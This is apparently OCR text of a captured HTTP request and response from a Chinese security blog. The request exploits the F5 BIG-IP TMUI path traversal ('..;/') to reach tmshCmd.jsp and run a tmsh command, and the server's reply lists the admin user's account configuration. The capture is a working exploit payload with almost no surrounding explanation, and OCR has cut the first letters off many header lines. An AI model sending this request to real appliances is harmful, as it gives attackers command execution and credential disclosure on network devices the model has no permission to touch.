 请求
响应
Raw 参数 头 Hex
Raw 头 Hex Render
ET
tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?command=list+auth+user+admin
HTTP/1.1
ost: XX.XX.XX.XX:8182
ser-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
irefox/52.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
NT: 1
onnection: close
pgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Content-Length: 324
Set-Cookie: JSESSIONID=08827183860922C1DCF8A89BB46E7839; Path=/tmui; Secure;
HttpOnly
Strict-Transport-Security: max-age=16070400; includeSubDomains
Server: Apache
Connection: close
Date: Mon, 23 Nov 2020 01:34:51 GMT
Content-Type: text/html;charset=ISO-8859-1
{"error":"","output":"auth user admin {
description "Admin User tmui"
encrypted-password
partition Common
partition-access {
all-partitions {
role admin
}
}
shell none
}
"}
零点安全
https://blog.csdn.net/Jietewang